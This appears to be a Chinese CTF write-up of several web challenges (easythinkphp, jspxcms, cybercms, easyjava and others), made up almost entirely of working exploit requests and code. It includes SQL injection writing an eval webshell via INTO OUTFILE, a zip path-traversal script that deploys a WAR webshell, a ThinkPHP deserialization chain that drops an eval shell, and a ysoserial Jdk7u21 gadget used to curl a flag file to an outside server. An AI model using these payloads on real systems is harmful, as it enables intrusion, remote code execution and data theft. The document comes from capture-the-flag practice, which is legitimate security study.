WEB
easythinkphp
GET /index.php?m=--><?=file_get_contents('/flag');?> HTTP/1.1
Host: eee6bf45-c507-4650-8b17-d4225e2d80ee.node4.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,mg;q=0.7
Cookie: UM_distinctid=17a474e59a7663-0915cdc8135aef-34647600-280000-17a474e59a850d; PHPSESSID=q6h4l0rr4q1rpdd8bfd93de0i1
Connection: close
#index.php?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Home/21_07_31.logjspxcms
admin 空密码
然后后台上传压缩包的地方 目录穿越绕过jsp 403 让tomcat直接解压war
本地生成war 然后
import zipfile
f=open('cmd.war','rb')
binary=f.read()
f.close()
binary1 = b'123123'
zipFile = zipfile.ZipFile("test5.zip", "a", zipfile.ZIP_DEFLATED)
info = zipfile.ZipInfo("test5.zip")
zipFile.writestr("../../../ha2.war", binary)
zipFile.close()
上传 ,访问ip/ha2/ha1.jsp
war结构如下
cybercms
后台注入outfile
POST /admin/login.php?action=ck_login HTTP/1.1
Host: c628022f-3e4a-46a1-8184-2060f69f35ae.node4.buuoj.cn
Content-Length: 208
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://0535477a-22ac-4b1b-8cb5-d5298e7e8503.node4.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://0535477a-22ac-4b1b-8cb5-d5298e7e8503.node4.buuoj.cn/admin/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,mg;q=0.7
Cookie: UM_distinctid=17a474e59a7663-0915cdc8135aef-34647600-280000-17a474e59a850d; PHPSESSID=oil4ck795ecs5650vpvrcp48d5
Connection: close
user=admin'/**/union/**/selselectect/**/1,0x3c3f3d406576616c28245f504f53545b2731275d293f3e,3,4,5/**/into/**/outoutfilefile/**/'/var/www/html/21.php'#&password=123&code=19ed&submit=true&submit.x=48&submit.y=23jj's camera
00截断
POST /qbl.php?id=1.php%0012312312321321&url=http://baidu.com HTTP/1.1
Host: hnode4.buuoj.cn:27281
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://hnode4.buuoj.cn:27281/sc.php?id=12312312321321&url=http://baidu.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
Connection: close
Upgrade-Insecure-Requests: 1
img=data%3Aimage%2Fpng%3Bbase64%2CR0lGODk8P3BocApwaHBpbmZvKCk7CkBldmFsKCRfUE9TVFsxXSk7ez_website
前台有个反序列化点,直接Rce

index.php/index/labelmodels/get_label?tag_array[cfg]=xxxxx然后
<?php
namespace think\process\pipes {
class Windows {
private $files = [];
public function __construct($files)
{
$this->files = [$files]; //$file => /think/Model的子类new Pivot(); Model是抽象类
}
}
}
namespace think {
abstract class Model{
protected $append = [];
protected $error = null;
public $parent;
function __construct($output, $modelRelation)
{
$this->parent = $output; //$this->parent=> think\console\Output;
$this->append = array("xxx"=>"getError"); //调用getError 返回this->error
$this->error = $modelRelation; // $this->error 要为 relation类的子类,并且也是OnetoOne类的子类==>>HasOne
}
}
}
namespace think\model{
use think\Model;
class Pivot extends Model{
function __construct($output, $modelRelation)
{
parent::__construct($output, $modelRelation);
}
}
}
namespace think\model\relation{
class HasOne extends OneToOne {
}
}
namespace think\model\relation {
abstract class OneToOne
{
protected $selfRelation;
protected $bindAttr = [];
protected $query;
function __construct($query)
{
$this->selfRelation = 0;
$this->query = $query; //$query指向Query
$this->bindAttr = ['xxx'];// $value值,作为call函数引用的第二变量
}
}
}
namespace think\db {
class Query {
protected $model;
function __construct($model)
{
$this->model = $model; //$this->model=> think\console\Output;
}
}
}
namespace think\console{
class Output{
private $handle;
protected $styles;
function __construct($handle)
{
$this->styles = ['getAttr'];
$this->handle =$handle; //$handle->think\session\driver\Memcached
}
}
}
namespace think\session\driver {
class Memcached
{
protected $handler;
function __construct($handle)
{
$this->handler = $handle; //$handle->think\cache\driver\File
}
}
}
namespace think\cache\driver {
class File
{
protected $options=null;
protected $tag;
function __construct(){
$this->options=[
'expire' => 3600,
'cache_subdir' => false,
'prefix' => '',
'path' => 'php://filter/convert.iconv.UCS-2LE.UCS-2BE|?<hp pe@av(l_$OPTSQ[tf]m;)>?/resource=./public/ftm.php',
'data_compress' => false,
];
$this->tag = 'xxx';
}
}
}
namespace {
$Memcached = new think\session\driver\Memcached(new \think\cache\driver\File());
$Output = new think\console\Output($Memcached);
$model = new think\db\Query($Output);
$HasOne = new think\model\relation\HasOne($model);
$window = new think\process\pipes\Windows(new think\model\Pivot($Output,$HasOne));
echo urlencode(serialize($window));
}直接public下中马
cat flag
先读nginx日志 /var/log/nginx/access.log
/this_is_final_flag_e2a457126032b42d.php
然后unicode绕一下flag正则/?cmd=this_is_final_fl%faag_e2a457126032b42d.php
easyjava
EvilServlet
try{
String unser = req.getParameter("p");
final BASE64Decoder decoder = new BASE64Decoder();
byte[] res = decoder.decodeBuffer(unser);
ObjectInputStream ois = new SafeObjectInputStream(new ByteArrayInputStream(res));
Object o = ois.readObject();
}SafeObjectInputStream进行了如下过滤
protected Class<?> resolveClass(final ObjectStreamClass desc)
throws IOException, ClassNotFoundException
{
String className = desc.getName();
String[] denyClasses = {
"java.net.InetAddress",
"org.apache.commons.collections.Transformer",
"org.apache.commons.collections.functors",
"java.util.LinkedHashSet",
"java.rmi.",
"sun.rmi."
};
for (String denyClass : denyClasses) {
if (className.startsWith(denyClass)) {
throw new InvalidClassException("Unauthorized deserialization attempt", className);
}
}
return super.resolveClass(desc);
}改下链子,Dockerfile里发现了jdk版本7u21-jdk
FROM vulhub/java:7u21-jdk
COPY . /usr/src
WORKDIR /usr/src
RUN useradd ctf && su ctf
CMD sh target/bin/webapp
/usr/src/名单禁用了java.util.LinkedHashSet
批量替换为import java.util.HashSet;就行了
修改后的Jdk7u21.java源码如下
package ysoserial.payloads;
import java.lang.reflect.InvocationHandler;
import java.util.HashMap;
import java.util.HashSet;
import javax.xml.transform.Templates;
import ysoserial.payloads.annotation.Authors;
import ysoserial.payloads.annotation.Dependencies;
import ysoserial.payloads.annotation.PayloadTest;
import ysoserial.payloads.util.Gadgets;
import ysoserial.payloads.util.JavaVersion;
import ysoserial.payloads.util.PayloadRunner;
import ysoserial.payloads.util.Reflections;
/*
Gadget chain that works against JRE 1.7u21 and earlier. Payload generation has
the same JRE version requirements.
See: https://gist.github.com/frohoff/24af7913611f8406eaf3
Call tree:
LinkedHashSet.readObject()
LinkedHashSet.add()
...
TemplatesImpl.hashCode() (X)
LinkedHashSet.add()
...
Proxy(Templates).hashCode() (X)
AnnotationInvocationHandler.invoke() (X)
AnnotationInvocationHandler.hashCodeImpl() (X)
String.hashCode() (0)
AnnotationInvocationHandler.memberValueHashCode() (X)
TemplatesImpl.hashCode() (X)
Proxy(Templates).equals()
AnnotationInvocationHandler.invoke()
AnnotationInvocationHandler.equalsImpl()
Method.invoke()
...
TemplatesImpl.getOutputProperties()
TemplatesImpl.newTransformer()
TemplatesImpl.getTransletInstance()
TemplatesImpl.defineTransletClasses()
ClassLoader.defineClass()
Class.newInstance()
...
MaliciousClass.<clinit>()
...
Runtime.exec()
*/
@SuppressWarnings({ "rawtypes", "unchecked" })
@PayloadTest ( precondition = "isApplicableJavaVersion")
@Dependencies()
@Authors({ Authors.FROHOFF })
public class Jdk7u21 implements ObjectPayload<Object> {
public Object getObject(final String command) throws Exception {
final Object templates = Gadgets.createTemplatesImpl(command);
String zeroHashCodeStr = "f5a5a608";
HashMap map = new HashMap();
map.put(zeroHashCodeStr, "foo");
InvocationHandler tempHandler = (InvocationHandler) Reflections.getFirstCtor(Gadgets.ANN_INV_HANDLER_CLASS).newInstance(Override.class, map);
Reflections.setFieldValue(tempHandler, "type", Templates.class);
Templates proxy = Gadgets.createProxy(tempHandler, Templates.class);
HashSet set = new HashSet(); // maintain order
set.add(templates);
set.add(proxy);
Reflections.setFieldValue(templates, "_auxClasses", null);
Reflections.setFieldValue(templates, "_class", null);
map.put(zeroHashCodeStr, templates); // swap in real object
return set;
}
public static boolean isApplicableJavaVersion() {
JavaVersion v = JavaVersion.getLocalVersion();
return v != null && (v.major < 7 || (v.major == 7 && v.update <= 21));
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(Jdk7u21.class, args);
}
}
打下包mvn clean package -DskipTests
测试了下curl打成了
java -jar ysoserial-0.0.6-SNAPSHOT-all.jar Jdk7u21 "curl vps地址" | base64 #结果urlencode一下
dockerfile里写了flag在哪了那么
java -jar ysoserial-0.0.6-SNAPSHOT-all.jar Jdk7u21 "curl vps地址 -d @/usr/src/flag" | base64
ezrce
https://blog.csdn.net/XavierDarkness/article/details/118662886